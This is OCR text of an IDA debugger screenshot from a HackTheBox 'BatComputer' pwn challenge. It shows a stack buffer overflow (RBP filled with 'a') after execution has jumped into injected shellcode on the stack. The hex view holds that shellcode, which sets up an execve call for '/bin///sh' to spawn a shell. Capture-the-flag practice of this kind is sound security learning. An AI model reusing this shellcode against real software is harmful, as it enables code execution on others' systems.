 Applications Places IDA Nov 30 19:42:00 1
IDA - batcomputer /root/Documents/HackTheBox/Challenges/Pwn/BatComputer/batcomputer
File Edit Jump Search View Debugger Options Windows Help
Local Linux debugger
Library function Regular function Instruction Data Unexplored External symbol
Debug View Structures Enums
IDA View-RIP
RSP
RIP
RSI
89A mov rsi, rsp
89D xor edx, edx
89F push 3Bh
89F ; ---------------------------------------------------------------------------
8A1 db 0
8A2 ; ---------------------------------------------------------------------------
8A2 db 0
8A3 db 0
8A4 db 0
8A5 db 0
8A6 db 0
8A7 db 0
8A8 db 0B8h
8A9 db 0C8h
8AA db 77h ; w
8AB db 19h
8AC db 0FCh
8AD db 7Fh ;
8AE db 0
8AF db 0
8B0 db 0
8B1 db 0
8B2 db 0
8B3 db 0
8B4 db 0
8B5 db 0
8B6 db 0
8B7 db 0
8B8 db 73h ; s
8B9 db 68h ; h
8BA db 0
8BB db 0
8BC db 0
8BD db 0
8BE db 0
UNKNOWN 00007FFC1977C8A1: [stack]:00007FFC1977C8A1 (Synchronized with RIP)
General registers
RAX 732F2F2F6E69622F
RBX 0000000000000000
RCX 00007FD76F4BFE93 libc_2.31.so:write+13
RDX 0000000000000000
RSI 00007FFC1977C8A8 [stack]:00007FFC1977C8A8
RDI 00007FFC1977C8C0 [stack]:00007FFC1977C8C0
RBP 6161616161616161
RSP 00007FFC1977C8A0 [stack]:00007FFC1977C8A0
RIP 00007FFC1977C8A1 [stack]:00007FFC1977C8A1
R8 000000000000002E
R9 0000000000000000
R10 00007FD76F542AC0 libc_2.31.so:00007FD76F542AC0
ID 0
VIP 0
VIF 0
AC 0
VM 0
RF 0
NT 0
IOPL 0
OF 0
DF 0
IF 1
TF 0
SF 0
ZF 1
AF 0
Modules
Path Base
/root/Documents/HackTheBox/Challenges/Pwn/BatComputer/batcomp... 0000561262FAC000
/usr/lib/x86_64-linux-gnu/libc-2.31.so 00007FD76F3D1000
Threads
Decimal Hex State
5739 166B Ready
Hex View-1
00007FFC1977C870 00 00 00 00 6A 68 48 B8 2F 62 69 6E 2F 2F 2F 73 ....jhH./bin///s
00007FFC1977C880 50 48 89 E7 68 72 69 01 01 81 34 24 01 01 01 01 PH....i...4$....
00007FFC1977C890 31 F6 56 6A 08 5E 48 01 E6 56 48 89 E6 31 D2 6A 1....^H........j
00007FFC1977C8A0 3B 00 00 00 00 00 00 00 B8 C8 77 19 FC 7F 00 00 ;...............
00007FFC1977C8B0 00 00 00 00 00 00 00 00 73 68 00 00 00 00 00 00 ........sh......
00007FFC1977C8C0 2F 62 69 6E 2F 2F 2F 73 68 00 00 00 00 00 00 00 /bin///sh.......
00007FFC1977C8D0 0A C9 77 19 FC 7F 00 00 00 00 00 01 00 00 00 ................
UNKNOWN 00007FFC1977C8A0: [stack]:00007FFC1977C8A0 (Synchronized with RSP, Stack view)
Stack view
00007FFC1977C8A0 000000000000003B
00007FFC1977C8A8 00007FFC1977C8B8 [stack]:000
00007FFC1977C8B0 0000000000000000
00007FFC1977C8B8 0000000000006873
00007FFC1977C8C0 732F2F2F6E69622F
00007FFC1977C8C8 0000000000000068
UNKNOWN 00007FFC1977C8A0: [stack] (Synchronized with RSP, H
Output window
DWARF: Looking for GNU DWARF file at "/usr/lib/x86_64-linux-gnu/.debug/c06e43c1257fb3fac7e90efdc9f756494fe492.debug"... no.
Flushing buffers, please wait...ok
IDC
Start a new process in the debugger or continue a debugged process